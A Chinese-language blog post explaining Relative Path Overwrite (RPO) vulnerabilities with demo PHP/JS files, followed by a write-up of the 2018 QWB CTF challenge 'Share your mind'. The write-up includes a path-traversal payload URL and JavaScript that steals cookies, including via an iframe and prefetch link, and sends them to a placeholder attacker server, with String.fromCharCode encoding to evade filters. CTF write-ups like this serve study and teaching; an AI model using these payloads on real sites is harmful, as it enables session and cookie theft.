RPO漏洞攻击 | (一个提交页面+一个文章编辑页面)

## 利用条件
### 服务器中间件为Nginx或修改配置后的Apache

### 存在相对路径的js或者css的引用
- 文件代码
RPO/index.php
html<br /><html><body><script src="test.js"></script></body></html><br />
RPO/test.js
js<br />alert("this is under RPO");<br />
RPO/xxx/index.php
js<br />alert("this is under xxx");<br />
## 复现漏洞
访问http://127.0.0.1/RPO/index.php
弹出了RPO文件夹下的test.js

http://127.0.0.1/RPO/xxx/..%2findex.php时却出现了
### 原理图

## RPO漏洞危害
#### 1. 可以跨目录读取执行js(如上所示)
#### 2. 实现任意文件读取(核心是header函数)
- 利用条件:
网站必须使用URL_WRITE(支持URL重写)
动态URL: http://localhost/index.php?id=123
(伪)静态URL:http://localhost/news/123.html
一段帮助理解URL重写的代码:
/RPO/index.php
php+HTML<br /><!DOCTYPE html><html><head>RPO attack test</head><br /><body><script src="3.js"></script></body><br /></html><br /><?php<br />error_reporting(E_ALL^E_NOTICE^E_WARNING);<br />if($_GET['page']){<br /> $a=$_GET['page'];<br /> Header('Location:http://localhost/RPO/test/'."$a".'.html');<br />}<br />?><br />
这里其实还开启了pathinfo模式,url中的/page/3相当于?page=3,然后通过Header转到新的url。这样看起来url会更加和谐,但是问题也出在这里。
/RPO/test/333.html
js<br />alert("RPO attack");<br />
这里访问输入page参数的http://localhost/index.php?page=333
会执行弹出RPO attack(执行了/RPO/test/333.html的js代码)

## 任意文件读取原理

## 实战例题: 2018强网杯 Fuck the “Share your mind”
这个题目用到了RPO漏洞危害一: 跨目录读取执行js(
题目环境就是需要让题目服务器的bot带着自己的cookie访问我的服务器,一次让我们得到cookie
但cookie只是一个提示:

需要让我们得到/QWB_f14g/QWB/这个目录的cookie(这个cookie就是flag)
#### 可用之处
- Write Article可以写入内容(可输入标题和文章内容)

- Overview可以预览文章


查看源代码就能发现所有的标签都被过滤了,根本不存在xss

- Rexport 是一个提交url漏洞的地方,我测试发现这里面输入的链接会被请求,也就是说这里面存在一个xssbot
用到以上三个功能,但值得注意的是这三个地方都没有通过<script>标签加载js文件的地方,还怎么造成RPO漏洞
这时可以看到index.php就可以满足这个条件:

我的目的是让服务器认为我请求的是index.php,接下来当浏览器去解析index.php中的相对路径的js的时候最终解释到的是http://39.107.33.96:20000/index.php/view/article/xxxx/static/js/jquery.min.js
(如果你奇怪为什么index.php文件后面还有目录结构,请回看上面的原理解释,这里由于开发框架的原因做了URL_REWRITE, 也就是有header函数,参照上面第二个index.php)
构造payload:http://39.107.33.96:20000/index.php/view/article/xxxx/..%2F..%2F..%2F..%2Findex.php
这时服务器会返回index.php
然后通过<script>标签加载当前目录/index.php/view/article/xxxx/.下的static/js/jquery.min.js
所以也就是请求了http://39.107.33.96:20000/index.php/view/article/xxxx/static/js/jquery.min.js
也就执行了我们可以写入的文章/view/article/xxxx中的代码
js<br />window.location.href=String.fromCharCode(xx,xx,xx,xx,..,xx)+document.cookie<br />其中的String.fromCharCode(xx,xx,xx,xx,..,xx)=http://vps:port?flag=<br /><br />

页面内容就是让bot带着自己的cookie访问我的服务器,
- 完成第一步: 此时得到作为提示的cookies
接下来做第二步:让服务器bot去访问/QWB_f14g/QWB/这个目录并将目录的cookie带出
## 使用当前cookie访问页面的规则
这里涉及到了cookie 的路径的问题,简单的讲就是当你访问一个网站的时候,只有当网站目录路径是你cookie路径的子路径的时候浏览器才会把cookie给服务器,正是所谓的父传子子传孙(同源策略)
要实现这个功能需要动态创建iframe 标签去加载这个目录,然后bot访问得到cookie,在带着这个cookie去访问我们自己的服务器,具体的脚本借鉴于2017年国赛的一道题的wp
js<br />var iframe = document.createElement("iframe");<br />iframe.src = "/QWB_f14g/QWB/";<br />document.body.appendChild(iframe);<br />iframe.onload = function (){<br /> var c = document.getElementById('frame').contentWindow.document.cookie;<br /> var n0t = document.createElement("link");<br /> n0t.setAttribute("rel", "prefetch");<br /> n0t.setAttribute("href", "http://xx.xx.xx.xx?flag=" + c);<br /> document.head.appendChild(n0t);<br />}<br />
和上面一样,我们要利用的页面过滤了引号如图

使用常见的String.fromCharCode()进行编码绕过即可

再次使用构造好的payload在report页面提交提示打开监听即可获得返回的cookie(url解码后就是flag)
## 一些其他
- .htaccess里的url rewrite规则
<br />RewriteEngine On RewriteBase / RewriteRule ^index.php/page/([0-9]+)/?([0-9]+.js)?$ index.php?page=$1<br />
- phpinfo url 模式
http://39.107.33.96:20000/index.php/view/article/763
难道有一个目录交index.php吗?不是的,它使用了url rewrite的php开发框架,也叫PHPINFO URL模式
上面请求等价于
http://39.107.33.96:20000/index.php?mod=view&article=763
在这道题里,返回的,就是我们输入的文章内容,当标题为空时,只返回内容的纯文本,不包含html代码。
参考文章:
https://xz.aliyun.com/t/2220#toc-2
https://www.cnblogs.com/Rasang/p/11958272.html
https://www.freebuf.com/articles/web/166731.html
https://mp.weixin.qq.com/s/xEBr7JxbSTt11oiBsgc3uw (题目WP)
posted @
2022-04-25 12:19
h0cksr
阅读(
183)
评论()
收藏
举报

 浙公网安备 33010602011771号
浙公网安备 33010602011771号